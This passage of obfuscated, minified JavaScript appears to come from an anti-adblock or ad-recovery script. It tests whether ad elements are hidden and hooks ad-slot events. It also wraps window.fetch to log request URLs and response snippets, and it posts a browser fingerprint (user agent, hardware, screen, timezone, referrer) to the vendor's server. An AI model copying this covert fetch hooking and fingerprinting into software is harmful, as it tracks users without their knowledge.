GL=Gd=>parseInt(Gv[pc(0x10ab)](Gd)[pc(0xd66)]('px','')),GP=[pc(0x20e),pc(0x795),pc(0x9ac),pc(0x3e8),pc(0x9be),pc(0x1db),pc(0xcff),pc(0x511),pc(0x996),pc(0xccf),pc(0x484),pc(0xaa8)];for(const Gd of GP)if(!GM[pc(0x709)](pc(0x878)+Gd)&&Math[pc(0x963)](GL(Gd))>=0x2710)return!0x1;const Gg=[pc(0xd18),pc(0xca1)];for(const GR of Gg){const GC=Gp[pc(0x904)](GM,GR);if(pc(0x153)!==GC[pc(0x10ab)](pc(0xd23)))return!0x1;if(pc(0x153)!==GC[pc(0x10ab)](pc(0x346)))return!0x1;const Gr=GC[pc(0x10ab)](pc(0x274));if(pc(0x153)!==GC[pc(0x10ab)](pc(0x274))&&'0'!==Gr)return!0x1;}}return!0x0;},GU=GM=>{const pi=pe,Gp=[GM];let Gv=GM[pi(0x66c)];for(;Gv;)Gp[pi(0xf19)](Gv),Gv=Gv[pi(0x66c)];return Gp;};for(const {selectors:GM,html:Gp,cases:Gv,targetHosts:GA,disabled:GL,checker:GP}of Dq)if(!(GL||GA&&!GA[pe(0x7f3)](Gg=>Gg===location[pe(0xed9)]))){GH[pe(0xc70)](),GH[pe(0x974)](Gp),GH[pe(0xa28)](),GH[pe(0x971)]('*')[pe(0xd7b)](Gg=>{const v0=pe;if(Gg[v0(0x709)]('id')&&(Gg['id']?Gg['id']=(0x0,D2['md'])(Gg['id']):Gg['id']=(0x0,D2['md'])(D4['A'][v0(0x877)]())),Gg[v0(0x709)](v0(0x101b))&&!Gg[v0(0x709)](v0(0xe70))&&(Gg[v0(0x877)]?v0(0x83b)==typeof Gg[v0(0x877)]&&(Gg[v0(0x877)]=Gg[v0(0x877)][v0(0x2f2)]('\x20')[v0(0xf65)](Gd=>(0x0,D2['md'])(Gd))[v0(0x4bf)]('\x20')):(Gg[v0(0xa42)][v0(0x87c)]((0x0,D2['md'])(D4['A'][v0(0x877)]())),Gg[v0(0xa42)][v0(0x87c)]((0x0,D2['md'])(D4['A'][v0(0x877)]())))),Gg[v0(0x709)](v0(0x68e))&&v0(0x9b6)!==Gg[v0(0xee2)][v0(0x1e1)]()){const Gd=Gg[v0(0xa2b)](v0(0x68e));Gd?Gg[v0(0x709)](v0(0xc65))?Gg[v0(0x22b)](v0(0xc65)):Gg[v0(0x3f0)](v0(0x68e),(0x0,D2['md'])(Gd)):Gg[v0(0x3f0)](v0(0x68e),(0x0,D2['md'])(D4['A'][v0(0x877)]()));}Gg[v0(0x709)](v0(0x75a))&&''===Gg[v0(0xa2b)](v0(0x75a))&&!Gg[v0(0x709)](v0(0xaa1))&&(Gg[v0(0x709)](v0(0xc6a))?(Gg[v0(0x22b)](v0(0xc6a)),Gg[v0(0x3f0)](v0(0x75a),GV)):Gg[v0(0x3f0)](v0(0x75a),GT)),Gg[v0(0x709)](v0(0xdd3))&&''===Gg[v0(0xa2b)](v0(0xdd3))&&(v0(0x202)===Gg[v0(0xee2)][v0(0x1e1)]()?Gg[v0(0x3f0)](v0(0xdd3),Gs):Gg[v0(0x3f0)](v0(0xdd3),Gf));}),await(0x0,D9['y'])(0x64);for(const Gg of Gv){for(const GR of Gg)GH[pe(0x971)](GR[pe(0xf58)])[pe(0xd7b)](GC=>{const v1=pe;for(const Gr of Object[v1(0x35a)](GR[v1(0x668)]))GC[v1(0x3f0)](Gr,GR[v1(0x668)][Gr]);!0x0===GR[v1(0x7db)]&&GC[v1(0x7db)]();});let Gd=[];for(const GC of GM)GH[pe(0x971)](GC)[pe(0xd7b)](Gr=>{const v2=pe;Gd=Gd[v2(0x533)](GU(Gr));});Gd=Array[pe(0x106c)](new Set(Gd)),Gd[pe(0xd7b)](Gr=>{const v3=pe;if(!(GP||GI)(Gr,GZ[v3(0xa27)]))throw new Error(v3(0xa6a)+Gr[v3(0xee2)]);});}await(0x0,D8['c'])(Gr=>window[pe(0x1ee)]?window[pe(0x1ee)](()=>Gr()):Gr());}}catch(Gr){throw Gr;}finally{GG[pe(0x7db)]();}}(GD);}(G7),()=>async function(G9){const v4=a2m,{protectUrlContext:GD,isDomainShardingEnabled:Gm}=G9,Go=D4['A'][v4(0xf72)]([v4(0x646),v4(0x1b9),v4(0x8cc),v4(0xf41),v4(0x903)]),GG=document[v4(0xf55)](v4(0x407));return GG[v4(0x3f0)](v4(0xd60),'1'),GG[v4(0x75a)]=(0x0,D3['Wq'])({'protectUrlContext':GD,'url':''[v4(0x533)](D0['A'][v4(0x9c5)],v4(0xdce))[v4(0x533)](Go),'kind':D3['MN'][v4(0xa12)],'key':null,'endpoint':D0['A'][v4(0x9c5)],'extra':{'shardingIndex':Gm?D4['A'][v4(0xf6a)](0x0,D5['ch']):-0x1}}),DL(GG),(0x0,D8['c'])((Gh,GH)=>{const v5=v4,GZ=Date[v5(0xf16)]();DP(GG,{'onLoad':()=>{const v6=v5,GT=Date[v6(0xf16)]()-GZ;D7['A'][v6(0x7d9)](v6(0x2ab)[v6(0x533)](GT,'ms'));const GV=Date[v6(0xf16)](),Gf=(0x0,D3['Wq'])({'protectUrlContext':GD,'url':''[v6(0x533)](D0['A'][v6(0x9c5)],v6(0x583))[v6(0x533)](Go),'kind':D3['MN'][v6(0xa12)],'key':null,'endpoint':D0['A'][v6(0x9c5)],'extra':{'shardingIndex':Gm?D4['A'][v6(0xf6a)](0x0,D5['ch']):-0x1}});fetch(Gf,{'cache':v6(0x776),'priority':v6(0xd56)})[v6(0x304)](Gs=>Gs[v6(0x496)]())[v6(0x304)](()=>{const v7=v6,Gs=Date[v7(0xf16)]()-GV,Gb=Math[v7(0x14b)](0x3e9,0x5*GT,0x5*Gs);D7['A'][v7(0x7d9)](v7(0x59c)[v7(0x533)](Gb,v7(0x91c))[v7(0x533)](Gs,'ms')),setTimeout(async()=>{const v8=v7;await Dg(),D7['A'][v8(0x7d9)](v8(0x30a)[v8(0x533)](Gb,v8(0xe11))[v8(0x533)](Go)),GH(v8(0x63c));},Gb);})[v6(0xfaf)](Gs=>GH(v6(0x76f)[v6(0x533)](Gs)));},'onError':GT=>GH(v5(0x102c)[v5(0x533)](null==GT?void 0x0:GT[v5(0x4ac)]))}),window[v5(0xd25)](v5(0x4ac),GT=>{const v9=v5;if(v9(0x83b)!=typeof GT[v9(0x258)]||!GT[v9(0x258)][v9(0x310)](Go))return;const GV=Date[v9(0xf16)]()-GZ;return D7['A'][v9(0x7d9)](v9(0xad9)[v9(0x533)](GT[v9(0x258)],v9(0x289))[v9(0x533)](GV,'ms')),GT[v9(0x258)]===Go?Gh():GT[v9(0x258)][v9(0xf0f)](v9(0xde6))?GH(v9(0x4f8)[v9(0x533)](GT[v9(0x258)][v9(0x2f2)](''[v9(0x533)](Go,'_'))[0x1])):void 0x0;}),document[v5(0x97f)][v5(0x10cb)](GG);})[v4(0x304)](Gh=>(GG[v4(0x7db)](),Gh))[v4(0xfaf)](Gh=>{const vD=v4;throw GG[vD(0x7db)](),Gh;});}(G7),()=>DA(G7),...G6?[()=>DA(G7,0x0)]:[],()=>async function(G9,GD){const vm=a2m;var Gm;const {protectUrlContext:Go,isDomainShardingEnabled:GG}=G9;null!==(Gm=GD)&&void 0x0!==Gm||(GD=GG?D4['A'][vm(0xf6a)](0x0,D5['ch']):-0x1);const Gh=D4['A'][vm(0xf72)]([vm(0x17a),vm(0x5c3),vm(0x9e3),vm(0xfbc),vm(0x9e5)]);return(0x0,D8['c'])((GH,GZ)=>{const vo=vm,GT=(0x0,D3['Wq'])({'protectUrlContext':Go,'url':''[vo(0x533)](D0['A'][vo(0x9c5)],vo(0x943))[vo(0x533)](Gh),'kind':D3['MN'][vo(0xa12)],'key':null,'endpoint':D0['A'][vo(0x9c5)],'extra':{'shardingIndex':GD}});fetch(GT)[vo(0x304)](GV=>GV[vo(0x496)]())[vo(0x304)](GV=>{const vG=vo;GV===Gh?GH():GZ(vG(0x538));})[vo(0xfaf)](GV=>GZ(vo(0xbed)+GV));});}(G7),()=>async function(G9,GD){const vh=a2m;var Gm;const {protectUrlContext:Go,isDomainShardingEnabled:GG}=G9;null!==(Gm=GD)&&void 0x0!==Gm||(GD=GG?D4['A'][vh(0xf6a)](0x0,D5['ch']):-0x1);const Gh=D4['A'][vh(0xf72)]([vh(0x17a),vh(0x5c3),vh(0x9e3),vh(0xfbc),vh(0x9e5)]);return(0x0,D8['c'])((GH,GZ)=>{const vt=vh,GT=(0x0,D3['Wq'])({'protectUrlContext':Go,'url':''[vt(0x533)](D0['A'][vt(0x9c5)],vt(0xb10))[vt(0x533)](Gh),'kind':D3['MN'][vt(0xa12)],'key':null,'endpoint':D0['A'][vt(0x9c5)],'extra':{'shardingIndex':GD}}),GV=new XMLHttpRequest();GV[vt(0xc70)](vt(0x1053),GT),GV[vt(0x5de)]=()=>{const vH=vt;0x4===GV[vH(0xd48)]&&(GV[vH(0xc92)][vH(0x958)](Gh)?GH():GZ(vH(0x6b9)));},GV[vt(0xc9e)]=()=>GZ(vt(0xf43)),GV[vt(0xec3)]=()=>GZ(vt(0xd2e)),GV[vt(0x406)]();});}(G7)];await async function(G9,GD,Gm){const vV=a2m,Go=[],GG=[],Gh=()=>{const vZ=a2m;var Gf;return null===(Gf=GG[vZ(0x5c0)]())||void 0x0===Gf?void 0x0:Gf();},GH=()=>{const vT=a2m;for(;GG[vT(0x57e)]>0x0;)Gh();};let GZ=!0x1,GT=0x0;G9[vV(0xd7b)](Gf=>Go[vV(0xf19)]([Gf,0x0]));const GV=Array[vV(0x106c)]({'length':0x2},async()=>{const vf=vV;for(;!GZ&&GT<G9[vf(0x57e)];){for(;0x0===Go[vf(0x57e)]&&GT<G9[vf(0x57e)]&&!GZ;)await new Promise(Gq=>{const vs=vf;GG[vs(0xf19)](Gq);});const Gf=Go[vf(0x5c0)]();if(!Gf)continue;const [Gs,Gb]=Gf;try{await Gs(),GT++,GT===G9[vf(0x57e)]&&GH();}catch(Gq){if(Gb>=Gm[vf(0x57e)])throw GZ=!0x0,GH(),Gq;setTimeout(()=>{const vb=vf;Go[vb(0xf19)]([Gs,Gb+0x1]),Gh();},Gm[Gb]);}}});await Promise[vV(0x645)](GV);}(G8,0x0,[0x99,0xc5,0x12a]);}let Dp;const Dv=()=>{const vW=pl;var G5;return(null!==(G5=Dp)&&void 0x0!==G5?G5:Dp=(0x0,D8['c'])((G6,G7)=>{const vq=a2m;var G8;const G9=[],GD=null===(G8=document[vq(0x384)](vq(0x967)))||void 0x0===G8?void 0x0:G8[vq(0xdd3)];GD&&G9[vq(0xf19)](GD),G9[vq(0xf19)](new URL(vq(0x192)+String(Date[vq(0xf16)]()),location[vq(0xdd3)])[vq(0xdd3)]),G9[vq(0xf19)](new URL(vq(0xa0c)+String(Date[vq(0xf16)]()),location[vq(0xdd3)])[vq(0xdd3)]);let Gm=0x0;setTimeout(()=>G6(!0x1),0x9c5),G9[vq(0xd7b)](Go=>{const vI=vq,GG=document[vI(0xf55)](vI(0xa8a));GG[vI(0x3f0)](vI(0xd60),'1'),GG[vI(0xd25)](vI(0xaee),()=>{G6(!0x0);}),GG[vI(0xd25)](vI(0x54f),()=>{const vU=vI;++Gm===G9[vU(0x57e)]&&G6(!0x1);}),GG[vI(0x75a)]=Go;});}))[vW(0x304)](G6=>(G6||D7['A'][vW(0x7d9)](vW(0x4b0)),G6));};async function DA(G5,G6){const vM=pl;var G7;const {protectUrlContext:G8,isDomainShardingEnabled:G9}=G5;null!==(G7=G6)&&void 0x0!==G7||(G6=G9?D4['A'][vM(0xf6a)](0x0,D5['ch']):-0x1);const GD=D4['A'][vM(0xf72)]([vM(0x17a),vM(0x5c3),vM(0x9e3),vM(0xfbc),vM(0x9e5)]),Gm=(0x0,D3['Wq'])({'protectUrlContext':G8,'url':''[vM(0x533)](D0['A'][vM(0x9c5)],vM(0x206))[vM(0x533)](GD),'kind':D3['MN'][vM(0x4a3)],'key':null,'endpoint':D0['A'][vM(0x9c5)],'extra':{'shardingIndex':G6}}),Go=document[vM(0xf55)](vM(0x101c));return Go[vM(0x3f0)](vM(0xd60),'1'),Go[vM(0x75a)]=Gm,(0x0,D8['c'])((GG,Gh)=>{const vp=vM;Go[vp(0xc9e)]=()=>Gh(vp(0x722)),Go[vp(0x1059)]=()=>GG(),document[vp(0x97f)][vp(0x10cb)](Go);})[vM(0xed3)](()=>{const vv=vM;Go[vv(0x7db)]();});}const DL=G5=>{const vA=pl;G5[vA(0x1e9)][vA(0x7bb)](vA(0xd23),'0'),G5[vA(0x1e9)][vA(0x7bb)](vA(0x346),'0'),G5[vA(0x1e9)][vA(0x7bb)](vA(0x686),vA(0xc4a)),G5[vA(0x1e9)][vA(0x7bb)](vA(0x49f),vA(0xbe0));},DP=(G5,G6)=>{const vP=pl;let G7=!0x1;const G8=(GD,Gm)=>{const vL=a2m;G7||(G7=!0x0,GD?G6[vL(0xe80)]():G6[vL(0xd16)](Gm));};G5[vP(0xd25)](vP(0xaee),()=>G8(!0x0)),G5[vP(0xd25)](vP(0x54f),GD=>{const vg=vP;var Gm;return G8(!0x1,null!==(Gm=GD[vg(0x54f)])&&void 0x0!==Gm?Gm:new Error(vg(0xc5e)));}),window[vP(0xd25)](vP(0x4ac),GD=>{const vd=vP;GD[vd(0xef0)]===G5[vd(0x3eb)]&&G8(!0x0);});const G9=DW['A'][vP(0xff2)](window)[vP(0x13d)][vP(0xff2)][vP(0xbdb)](G5);if((D6['A'][vP(0x7fb)]()||D6['A'][vP(0x626)]())&&G9){const GD=Date[vP(0xf16)]();fetch(G9,{'cache':vP(0x776),'priority':vP(0xd56)})[vP(0x304)](Gm=>Gm[vP(0x496)]())[vP(0x304)](()=>{const vR=vP,Gm=Date[vR(0xf16)]()-GD,Go=Math[vR(0x14b)](0x3e9,0x5*Gm);D7['A'][vR(0x7d9)](vR(0x9bb)[vR(0x533)](Go,vR(0x1b5))[vR(0x533)](Gm)),setTimeout(async()=>{const vC=vR;await Dg(),G8(!0x1,new Error(vC(0x23a)));},Go);})[vP(0xfaf)](()=>G8(!0x1,new Error(vP(0x53f))));}},Dg=()=>(0x0,D8['c'])(G5=>{const vr=pl,G6=document[vr(0xf55)](vr(0x407));DL(G6),document[vr(0x97f)][vr(0x10cb)](G6);const G7=D4['A'][vr(0x877)](),G8=G9=>{const vS=vr;G9[vS(0x258)]===G7&&(window[vS(0xd21)](vS(0x4ac),G8),G6[vS(0x7db)](),G5());};window[vr(0xd25)](vr(0x4ac),G8),G6[vr(0xf23)][vr(0xc70)](),G6[vr(0xf23)][vr(0x974)](vr(0xc7c)[vr(0x533)](G7,vr(0x2e1))),G6[vr(0xf23)][vr(0xa28)]();});async function Dd(G5,G6){const vE=pl;try{const G7=vE(0x8f9)[vE(0x533)](Date[vE(0xf16)](),'_')[vE(0x533)](D4['A'][vE(0xc09)](0x6,0xa));try{window[vE(0xee6)]=window[vE(0xee6)]||{},window[vE(0xee6)][vE(0xdfa)]=window[vE(0xee6)][vE(0xdfa)]||[],window[vE(0xee6)][vE(0xdfa)][vE(0xf19)](()=>{const vl=vE;try{var G8,G9,GD,Gm,Go;const GG=null===(G8=(G9=window[vl(0xee6)])[vl(0xe7b)])||void 0x0===G8?void 0x0:G8[vl(0xbdb)](G9);if(!GG)return;const Gh=[];let GH=null,GZ=0x0;function GT(Gs){const vN=vl;try{var Gb,Gq;return{'divId':null==Gs||null===(Gb=Gs[vN(0x197)])||void 0x0===Gb?void 0x0:Gb[vN(0xbdb)](Gs),'path':null==Gs||null===(Gq=Gs[vN(0xe8a)])||void 0x0===Gq?void 0x0:Gq[vN(0xbdb)](Gs)};}catch(GI){return;}}function GV(){const vX=vl;if(null!==GH)return;const Gs=Date[vX(0xf16)](),Gb=Math[vX(0x14b)](0x0,0x7d0-(Gs-GZ));GH=window[vX(0xb32)](async()=>{const vY=vX,Gq=Gh[vY(0x67b)](0x0,Gh[vY(0x57e)]);if(GH=null,Gq[vY(0x57e)]){GZ=Date[vY(0xf16)]();try{const GI=Gq[vY(0xf65)](GU=>{const vJ=vY;var GW,GM,Gp,Gv,GA,GL,GP,Gg,Gd;return{'run_id':G7,'domain':location[vJ(0xed9)],'url':location[vJ(0xdd3)],'timestamp':new Date()[vJ(0x3a6)](),'is_adblock':G6,'event_type':GU[vJ(0x96c)],'client_ts':GU['ts'],'slot_div_id':null===(GW=GU[vJ(0xaf7)])||void 0x0===GW?void 0x0:GW[vJ(0xe56)],'slot_path':null===(GM=GU[vJ(0xaf7)])||void 0x0===GM?void 0x0:GM[vJ(0x3bc)],'is_empty':null!==(Gp=GU[vJ(0x109c)])&&void 0x0!==Gp?Gp:null,'size':null!=GU[vJ(0xc14)]?((()=>{const vw=vJ;try{return JSON[vw(0x1c8)](GU[vw(0xc14)]);}catch(GR){return String(GU[vw(0xc14)]);}})()):null,'line_item_id':null!==(Gv=GU[vJ(0x1d1)])&&void 0x0!==Gv?Gv:null,'creative_id':null!==(GA=GU[vJ(0xa33)])&&void 0x0!==GA?GA:null,'advertiser_id':null!==(GL=GU[vJ(0x98c)])&&void 0x0!==GL?GL:null,'service_name':null!==(GP=GU[vJ(0xab3)])&&void 0x0!==GP?GP:null,'fetch_params':null!==(Gg=GU[vJ(0x27d)])&&void 0x0!==Gg?Gg:[],'gpt_fetch_slots':null!==(Gd=GU[vJ(0x868)])&&void 0x0!==Gd?Gd:[]};});await DR(G5,vY(0x273),GI);}catch(GU){}}},Gb);}function Gf(Gs){const vy=vl;try{Gh[vy(0xf19)](Gs),GV();}catch(Gb){}}if(G6){const Gs=window[vl(0x834)];window[vl(0x834)]=function(){const vn=vl;for(var Gb=arguments[vn(0x57e)],Gq=new Array(Gb),GI=0x0;GI<Gb;GI++)Gq[GI]=arguments[GI];const GU=(0x0,D3['Xz'])(Gq[0x0]);let GW=!0x1;try{if((0x0,D3['EW'])(GU[vn(0xdd3)])){const Gp=(0x0,D3['sH'])(GU[vn(0xdd3)])[vn(0x28c)],Gv=new URL(Gp);Gv&&vn(0x10b3)===Gv[vn(0x8ed)]&&(GW=!0x0);}else GW=vn(0x10b3)===GU[vn(0x8ed)];}catch(GA){D7['A'][vn(0x54f)](vn(0x71f),GU);}if(!GW)return Gs[vn(0x413)](this,Gq);const GM=(GL,GP)=>{const vB=vn;try{const Gg=GL[vB(0x2f2)](',')[vB(0xf65)](Gr=>Gr[vB(0x2dd)]()),Gd=GP[vB(0x2f2)](',')[vB(0xf65)](Gr=>Gr[vB(0x2dd)]()),GR=Gr=>Gr[vB(0x2f2)]('/')[vB(0x4ed)](0x1)[vB(0xf65)](GS=>parseInt(GS,0xa)),GC=Gr=>'/'+Gr[vB(0xf65)](GS=>GS<0x0||GS>=Gg[vB(0x57e)]?'':Gg[GS])[vB(0x4bf)]('/')[vB(0xebe)](':',',');return Gd[vB(0xf65)](GR)[vB(0xf65)](GC);}catch(Gr){return[];}};return Gs[vn(0x413)](this,Gq)[vn(0x304)](GL=>(GL[vn(0x67f)]()[vn(0x496)]()[vn(0x304)](GP=>{const vk=vn;var Gg,Gd;Gf({'event_type':vk(0xb94),'ts':new Date()[vk(0x3a6)](),'fetchParams':[{'key':vk(0x5c1),'value':GU[vk(0x924)]()},{'key':vk(0xf57),'value':(0x0,D3['EW'])(GU[vk(0xdd3)])?(0x0,D3['sH'])(GU[vk(0xdd3)])[vk(0x28c)]:GU[vk(0x924)]()},{'key':vk(0xff9),'value':GL[vk(0xff9)][vk(0x924)]()},{'key':vk(0x97f),'value':GP[vk(0x4ed)](0x0,0x3e8)}],'gptFetchSlots':GM(null!==(Gg=GU[vk(0x5e5)][vk(0xff2)](vk(0x89f)))&&void 0x0!==Gg?Gg:'',null!==(Gd=GU[vk(0x5e5)][vk(0xff2)](vk(0x4a8)))&&void 0x0!==Gd?Gd:'')});}),GL),GL=>{const va=vn;var GP,Gg;return Gf({'event_type':va(0xb94),'ts':new Date()[va(0x3a6)](),'fetchParams':[{'key':va(0x5c1),'value':GU[va(0x924)]()},{'key':va(0xf57),'value':(0x0,D3['EW'])(GU[va(0xdd3)])?(0x0,D3['sH'])(GU[va(0xdd3)])[va(0x28c)]:GU[va(0x924)]()},{'key':va(0xff9),'value':va(0x54f)},{'key':va(0x54f),'value':GL[va(0x924)]()}],'gptFetchSlots':GM(null!==(GP=GU[va(0x5e5)][va(0xff2)](va(0x89f)))&&void 0x0!==GP?GP:'',null!==(Gg=GU[va(0x5e5)][va(0xff2)](va(0x4a8)))&&void 0x0!==Gg?Gg:'')}),Promise[va(0xdeb)](GL);});};}null===(GD=GG[vl(0xd25)])||void 0x0===GD||GD[vl(0xbdb)](GG,vl(0x692),Gb=>{const vz=vl;try{Gf({'event_type':vz(0x692),'ts':new Date()[vz(0x3a6)](),'slot':GT(null==Gb?void 0x0:Gb[vz(0xaf7)]),'size':null==Gb?void 0x0:Gb[vz(0xc14)],'serviceName':null==Gb?void 0x0:Gb[vz(0xab3)]});}catch(Gq){}}),null===(Gm=GG[vl(0xd25)])||void 0x0===Gm||Gm[vl(0xbdb)](GG,vl(0xac4),Gb=>{const vj=vl;try{Gf({'event_type':vj(0xac4),'ts':new Date()[vj(0x3a6)](),'slot':GT(null==Gb?void 0x0:Gb[vj(0xaf7)]),'size':null==Gb?void 0x0:Gb[vj(0xc14)],'lineItemId':null==Gb?void 0x0:Gb[vj(0x1d1)],'advertiserId':null==Gb?void 0x0:Gb[vj(0x98c)],'creativeId':null==Gb?void 0x0:Gb[vj(0xa33)],'serviceName':null==Gb?void 0x0:Gb[vj(0xab3)]});}catch(Gq){}}),null===(Go=GG[vl(0xd25)])||void 0x0===Go||Go[vl(0xbdb)](GG,vl(0x69f),Gb=>{const vF=vl;try{Gf({'event_type':vF(0x69f),'ts':new Date()[vF(0x3a6)](),'slot':GT(null==Gb?void 0x0:Gb[vF(0xaf7)]),'isEmpty':null==Gb?void 0x0:Gb[vF(0x109c)],'size':null==Gb?void 0x0:Gb[vF(0xc14)],'lineItemId':null==Gb?void 0x0:Gb[vF(0x1d1)],'creativeId':null==Gb?void 0x0:Gb[vF(0xa33)],'serviceName':null==Gb?void 0x0:Gb[vF(0xab3)]});}catch(Gq){}});}catch(Gb){}});}catch(G8){}((async()=>{const vx=vE;await DR(G5,vx(0x97b),{'run_id':G7,'type':vx(0x1074),'domain':location[vx(0xed9)],'timestamp':new Date()[vx(0x3a6)](),'url':location[vx(0xdd3)],'blocked_count':0x0,'total_scripts':0x0,'scripts':[],'is_adblock':G6,'client':DC(),'admiral':[]});})());}catch(G9){D7['A'][vE(0x7d9)](vE(0x80d),G9);}}async function DR(G5,G6,G7){const vu=pl;try{const G8=D0['A'][vu(0x9c5)]+vu(0x229)[vu(0x533)](G6),G9=(0x0,D3['Wq'])({'protectUrlContext':G5,'url':G8,'kind':D3['MN'][vu(0xa12)],'endpoint':D0['A'][vu(0x9c5)]});await fetch(G9,{'method':vu(0x621),'headers':{'Content-Type':vu(0xdfb)},'body':JSON[vu(0x1c8)](G7),'keepalive':!0x0});}catch(GD){}}function DC(){const vO=pl;try{const G5=window[vO(0x49a)],G6=navigator;return{'user_agent':navigator[vO(0xc16)],'language':navigator[vO(0x523)],'languages':navigator[vO(0xf1c)],'platform':navigator[vO(0x8d5)],'hardware_concurrency':null==G6?void 0x0:G6[vO(0xf0c)],'device_memory':null==G6?void 0x0:G6[vO(0x1d7)],'screen':{'width':screen[vO(0xd23)],'height':screen[vO(0x346)],'pixel_ratio':window[vO(0x401)]},'viewport':G5?{'width':G5[vO(0xd23)],'height':G5[vO(0x346)],'scale':G5[vO(0x850)]}:void 0x0,'timezone':Intl[vO(0xa29)]()[vO(0x7f6)]()[vO(0xf36)],'url':location[vO(0xdd3)],'referrer':document[vO(0x638)]};}catch(G7){return{'user_agent':navigator[vO(0xc16)]};}}var Dr=o(0x380);const DS=G5=>DW['A'][pl(0xff2)]()[pl(0xecd)][pl(0xbdb)](G5[pl(0x1e1)](),/\-[a-z]/g,G6=>G6[0x1][pl(0x4b8)]()),DE=G5=>DW['A'][pl(0xff2)]()[pl(0xecd)][pl(0xbdb)](G5,/[A-Z]/g,G6=>'-'[pl(0x533)](G6[pl(0x1e1)]()));var Dl=o(0x1cbf);class DN{static[pl(0x73c)](G5){const vK=pl;return!!(G5&&G5 instanceof Element)&&vK(0xbe0)===window[vK(0x904)](G5)[vK(0x10bd)];}static[pl(0x1028)](G5){const vQ=pl;return!!(G5&&G5 instanceof Element)&&vQ(0xc4a)===window[vQ(0x904)](G5)[vQ(0x686)];}static[pl(0x3f9)](G5){const ve=pl;if(!(G5&&G5 instanceof Element))return!0x1;let G6=!0x1;const G7=DW['A'][ve(0xff2)](window)[ve(0x7e3)][ve(0xff2)][ve(0xbdb)](G5)[ve(0x10bd)],G8=window[ve(0x904)](G5);return ve(0xbe0)===G8[ve(0x10bd)]&&(DW['A'][ve(0xff2)](window)[ve(0x7e3)][ve(0xff2)][ve(0xbdb)](G5)[ve(0x10bd)]=ve(0xa0d),ve(0xbe0)===G8[ve(0x10bd)]&&(G6=!0x0)),''===G7?DW['A'][ve(0xff2)](window)[ve(0x7e3)][ve(0xff2)][ve(0xbdb)](G5)[ve(0x10b8)](ve(0x10bd)):DW['A'][ve(0xff2)](window)[ve(0x7e3)][ve(0xff2)][ve(0xbdb)](G5)[ve(0x10bd)]=G7,G6;}static[pl(0x614)](G5){const vc=pl;let G6=G5[vc(0xd87)];for(;G6;){if(this[vc(0x73c)](G6))return!0x0;G6=G6[vc(0xd87)];}return!0x1;}static async[pl(0x9cc)](G5){const vi=pl;return G5 instanceof HTMLIFrameElement?await this[vi(0xdbe)](G5):G5 instanceof Element&&this[vi(0x10db)](G5);}static async[pl(0xdbe)](G5){const A0=pl,G6=new DX(G5);return await G6[A0(0x4ca)]();}static[pl(0x10db)](G5){const A1=pl;if(!G5||!document[A1(0xf5f)](G5))return!0x1;if(this[A1(0x3f9)](G5))return D7['A'][A1(0x7d9)](A1(0xd10)),!0x1;const G6=G5[A1(0x809)]();return!(G6['x']+window[A1(0x234)]+G6[A1(0xd23)]<-0x1f4&&(D7['A'][A1(0x7d9)](A1(0xa88)),D7['A'][A1(0x7d9)](A1(0xf59)[A1(0x533)](G6['x'],A1(0x1de))[A1(0x533)](G6['y'],A1(0x45d))[A1(0x533)](window[A1(0x234)],A1(0x1be))[A1(0x533)](window[A1(0x2dc)],A1(0x840))[A1(0x533)](G6[A1(0xd23)],A1(0xaa7))[A1(0x533)](G6[A1(0x346)])),0x1));}static[pl(0x2ce)](G5){const A3=pl;return(function(){const A2=a2m,G6=window[A2(0x904)](G5);return A2(0xf21)===G5[A2(0xee2)][A2(0x1e1)]()||!(A2(0xa8a)!==G5[A2(0xee2)][A2(0x1e1)]()||!(G5[A2(0x75a)]||G6[A2(0x38e)]&&A2(0xbe0)!==G6[A2(0x38e)]))||!(A2(0x37c)!==G5[A2(0xee2)][A2(0x1e1)]()||!G6[A2(0x38e)]||A2(0xbe0)===G6[A2(0x38e)])||'a'===G5[A2(0xee2)][A2(0x1e1)]();}())&&this[A3(0x4ca)](G5);}static[pl(0x4ca)](G5){const A4=pl,G6=window[A4(0x904)](G5);if(A4(0xbe0)===G6[A4(0x10bd)])return!0x1;if(A4(0xa7a)!==G6[A4(0x686)])return!0x1;if(parseFloat(G6[A4(0x212)])<0.2)return!0x1;if(G5[A4(0xf6f)]<0xa||G5[A4(0xe2b)]<0xa)return!0x1;let G7=G5[A4(0x66c)];for(;G7;){if(this[A4(0x3f9)](G7))return!0x1;G7=G7[A4(0x66c)];}return!0x0;}static async[pl(0x817)](G5){const A5=pl;for(const G7 of Array[A5(0x106c)](G5[A5(0x224)](A5(0xa8a))))if(DN[A5(0x2ce)](G7))return!0x0;for(const G8 of Array[A5(0x106c)](G5[A5(0x224)](A5(0xf21))))if(DN[A5(0x2ce)](G8))return!0x0;for(const G9 of Array[A5(0x106c)](G5[A5(0x224)](A5(0x37c))))if(DN[A5(0x2ce)](G9))return!0x0;for(const GD of Array[A5(0x106c)](G5[A5(0x224)]('a')))if(DN[A5(0x2ce)](GD))return!0x0;const G6=[];for(const Gm of Array[A5(0x106c)](G5[A5(0x224)](A5(0x407)))){const Go=new DX(Gm);G6[A5(0xf19)](Go[A5(0x4ca)]());}return(await Promise[A5(0x645)](G6))[A5(0x7f3)](GG=>!0x0===GG);}static[pl(0x1090)](G5){const A6=pl;DX[A6(0x30e)](G5);}}class DX{constructor(G5){const A7=pl;this[A7(0x407)]=G5,(0x0,Dl['A'])(this,A7(0xf00),void 0x0),(0x0,Dl['A'])(this,A7(0x1044),!0x1),(0x0,Dl['A'])(this,A7(0x46e),0x0);}[pl(0x4ca)](){return(0x0,D8['c'])(G5=>{const A8=a2m;if(!DN[A8(0x4ca)](this[A8(0x407)]))return G5(!0x1);this[A8(0x46e)]&&window[A8(0xa98)](this[A8(0x46e)]),this[A8(0x46e)]=DW['A'][A8(0xff2)](window)[A8(0x2cc)][A8(0xbdb)](window,()=>{const A9=A8;if(this[A9(0x1044)])return void window[A9(0xa98)](this[A9(0x46e)]);if(!this[A9(0x407)]||!DW['A'][A9(0xff2)]()[A9(0x10a2)][A9(0xff2)][A9(0xbdb)](this[A9(0x407)]))return window[A9(0xa98)](this[A9(0x46e)]),G5(!0x1);this[A9(0xf00)]=new MessageChannel(),this[A9(0xf00)][A9(0x8b2)][A9(0x39b)]=G7=>{const AD=A9,G8=DW['A'][AD(0xff2)]()[AD(0x33f)][AD(0xff2)][AD(0xbdb)](G7);if(AD(0x83b)==typeof G8&&(0x0,D2['_'])(G8)){this[AD(0x1044)]=!0x0;const G9=(0x0,D2['ks'])(G8);G9===DX[AD(0x8dd)]?G5(!0x0):G9===DX[AD(0xcc1)]&&G5(!0x1);}};const 